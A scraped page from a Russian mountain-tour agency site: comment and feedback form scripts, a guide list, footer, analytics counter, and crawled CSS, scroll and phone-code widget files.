					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="fonts_h2 t-a-c">Комментарии</div><div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
<div class="reviews-widget-ready_reviews-ready"><em>На эту новость пока нет комментариев</em></div>		</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="news">
		<input type="hidden" name="id" value="">
		<input type="hidden" name="cur" value="otkryt-osennij-sezon-v-nepale">
							
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
<br><br>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/news/otkryt-osennij-sezon-v-nepale.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="news">			<input type="hidden" name="cur" value="otkryt-osennij-sezon-v-nepale">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>17.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.59 руб.</span>
					
										<br><strong>18.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.5903 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/news/otkryt-osennij-sezon-v-nepale.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/news/otkryt-osennij-sezon-v-nepale.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/jquery/rating/jquery.rating.css
body_size: 780
content:
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
div.rating-cancel,div.star-rating{float:left;width:1.3rem;height:1.1rem;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url(/js/jquery/rating/delete.png) no-repeat 0 -1.6rem}
div.star-rating,div.star-rating a{background:url(/img/icons/star_grey.png) no-repeat 0 0}
div.rating-cancel a,div.star-rating a{display:block;width:1.3rem;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background:url(/img/icons/star.png) no-repeat 0 0}
div.star-rating-hover a{background:url(/img/icons/star.png) no-repeat 0 0}
/* Read Only CSS */
div.star-rating-readonly a{cursor:default !important}
/* Partial Star CSS */
div.star-rating{background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/top-link.js
body_size: 499
content:
$(function () {
	var scroll_timer;
	var displayed = false;
	var $message = $('#message');
	var $window = $(window);
	var top = $(document.body).children(0).position().top;

	$window.scroll(function () {
		window.clearTimeout(scroll_timer);
		scroll_timer = window.setTimeout(function () {
			if ($window.scrollTop() <= top) {
				displayed = false;
				$message.fadeOut(500);
			}
			else if (displayed == false) {
				displayed = true;
				$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
			}
		}, 100);
	});
	$('#top-link').click(function(e) {
		e.preventDefault();
		$window.scrollTop(0);

	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt.svg
body_size: 2520
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 461.764 67 67" enable-background="new 700.269 461.764 67 67" xml:space="preserve">
<path id="youtube-2-icon_1_" fill="#C7C8C9" d="M739.303,501.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387
	v-0.977c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055
	C741.608,503.04,741.034,501.577,739.303,501.577z M739.176,511.473c0,0.405-0.069,0.697-0.206,0.876
	c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448v-7.923c0.161-0.175,0.323-0.305,0.487-0.388
	c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977L739.176,511.473L739.176,511.473z M730.144,501.737
	h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865v-10.628h2.364v9.748
	c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,499.718h-2.754v14.734h-2.663v-14.734
	h-2.754v-2.502h8.171V499.718L725.792,499.718z M731.214,486.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.61,487.732,731.214,487.172,731.214,486.469z
	 M700.269,461.764v67h67v-67H700.269z M737.971,476.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V476.561
	L737.971,476.561z M732.295,476.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,477.896,730.109,476.452,732.295,476.452z M722.225,471.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.09,513.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V513.022z M746.983,501.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,502.858,749.249,501.416,746.983,501.416z M747.913,506.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491L747.913,506.42L747.913,506.42z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.js?a=g
body_size: 2749
content:
/**
 * @author Yakov Akulov
 * @email jakulov@gmail.com
 * @line jakuov.ru
 */
(function($) {
	if (typeof is_mask === 'undefined') is_mask = 0;
	
	$.widget('custom.phonecode', {
		data: [],
		container: null,
		prefixField: null,
		searchTimeout: null,
		suggestTimeout: null,
		hideTimeout: null,
		noplus: false,
		options: {
			default_prefix: '',
			prefix: '',
			preferCo: 'росси'
		},
		_create: function() {
			this.element.wrap('<div class="country-phone">');
			var container = this.element.parent('.country-phone');
			var selector = $('<div class="country-phone-selector"><div class="country-phone-selected"></div><div class="country-phone-options"' + (is_mask ? ' style="overflow-y: hidden;"' : '') + '></div></div>');
			$(selector).prependTo(container);
			
			var prefixName = this.options.prefix ? this.options.prefix : '__phone_prefix';
			var hidden = $('<input type="hidden" name="'+ prefixName +'" value="'+ this.options.default_prefix +'">');
			$(hidden).appendTo(container);

			this.container = container;
			this.prefixField = hidden;
			
			this._loadData();
		},

		_loadData : function() {
			var self = this;
			self.data = countries;
			self._initSelector();
		},

		_initSelector: function() {
			
			noplus = $(this.element).hasClass('noplus');
			var options = this.container.find('.country-phone-options');
			var selector = this.container.find('.country-phone-selected');
			var selected = null;
			var self = this;
			if (!is_mask) {
				var searchInput = $('<input type="text" class="country-phone-search" value="">');
				$(searchInput).appendTo(options);
				var searchLabel = $('<label class="country-phone-search-label">...</label>');
				$(searchLabel).on('click',function(){
					$(this).hide();
					$(searchInput).focus();
				}).insertAfter(searchInput);
				$(searchLabel).hide().show();
				$(searchInput).bind('keyup', function(e){
					if(self.suggestTimeout) {
					window.clearTimeout(self.suggestTimeout);
					}
					var input = this;
					var ev = e;
					self.suggestTimeout = window.setTimeout(function(){
					var text = $(input).val().toLowerCase();
					self.suggestCountry(text);
					if(ev.keyCode == 40) {
						self._moveSuggestDown(options);
					}
					if(ev.keyCode == 38) {
						self._moveSuggestUp(options);
					}
					if(ev.keyCode == 13) {
						var hovered = $(options).find('.hovered:visible');
						if(hovered.length) {
						if(!$(hovered).hasClass('country-phone-search')) {
							self.setElementSelected(hovered);
							self._toggleSelector();
						}
						}
						ev.stopPropagation();
						ev.preventDefault();
					}
					}, 100);

					if($(this).val() == '') {
						$(searchLabel).show();
					}
					else {
						$(searchLabel).hide();
					}

				}).bind('keypress', function(e){
					if(e.keyCode == 13) {
					e.stopPropagation();
					e.preventDefault();
					return false;
					}
				});
			}

			for(var i = 0; i < this.data.length; i++) {
				if(i == 0) {
					selected = this.data[i];
				}
				var country = this.data[i];
				var prefCountry = country.co;
				if (country.mask == undefined) country.mask = '';
				
				var option = $('<div' + ((is_mask || country.mask) ? (' data-mask="' + country.mask + '"') : '') + ' data-phone="'+
				country.ph + '" data-co="'+ prefCountry.toLowerCase() +'"' +
				' class="country-phone-option"><span>' + (noplus ? '' : '+') + country.ph +'<img src="/img/none.gif" class="flag flag-'+
				country.co +
				'"></span>'+ country.co.toUpperCase() +'</div>');
				$(option).appendTo(options);
				if (this.options.preferCo && (this.options.preferCo != undefined)) {
					if (prefCountry == this.options.preferCo) {
						selected = country;
					}
				}
				else {
					if(country.ph == this.options.default_prefix) {
						selected = country;
					}
				}
			}
			
			if (selected) {
				if (selected.mask == undefined) selected.mask = '';
				this.container.find('.country-phone-selected')
				.html('<img src="/img/none.gif" class="flag flag-'+ selected.co +'">' + ((is_mask || selected.mask) ? '' : ('+'+ selected.ph)));
				if ((is_mask || selected.mask) && (this.element.val() == '')) $(this.element).mask((noplus ? '' : '+') + selected.ph + selected.mask).attr('placeholder', (noplus ? '' : '+') + selected.ph + selected.mask.replace(/9/g, '_'));
				else $(this.element).unmask().attr('placeholder', "");
			}
			$(selector).bind('click', function(e){
				if (!$(self.element).attr('readonly')) self._toggleSelector();
			});
			$(options).find('.country-phone-option').bind('click', function(){
				self.setElementSelected(this);
				self._toggleSelector();
			});
			$(options).hover(function(){
				if(self.hideTimeout) {
					window.clearTimeout(self.hideTimeout);
				}
				}, function(){
					var select = this;
					self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
				});

			this._initInput();
		},

        _mouseOverHide: function(select, self) {
		
            if(self.container) {
                var searchInput = self.container.find('.country-phone-search');
                if(!$(searchInput).is(':focus')) {
                    $(select).hide();
                }
                else {
                    self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
                }
            }
        },

        _moveSuggestDown: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).next(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).nextUntil(':visible').last().next();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').first();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        _moveSuggestUp: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).prev(':visible');
